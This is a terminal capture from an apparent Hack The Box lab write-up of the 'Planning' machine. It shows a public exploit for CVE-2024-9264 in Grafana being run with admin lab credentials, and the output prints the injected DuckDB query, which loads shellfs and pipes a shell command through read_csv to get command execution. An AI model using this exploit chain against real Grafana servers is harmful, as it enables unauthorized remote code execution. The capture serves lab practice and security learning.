 kali ~/HackTheBox/machines/Planning/CVE-2024-9264$ mv CVE-2024-9264.py exploit.py
kali ~/HackTheBox/machines/Planning/CVE-2024-9264$ python3 exploit.py
usage: exploit.py [-h] [-u USER] [-p PASSWORD] [-f FILE] [-q QUERY] [-c COMMAND] url
exploit.py: error: the following arguments are required: url
kali ~/HackTheBox/machines/Planning/CVE-2024-9264$ python3 exploit.py -u admin -p 0D5oT70Fq13EvB5r -c ls http://gra
fana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: ls
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('ls >/tmp/grafana_cmd_output 2>&1
|'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
LICENSE
bin
conf
public
TheFatRat
kali ~/HackTheBox/machines/Planning/CVE-2024-9264$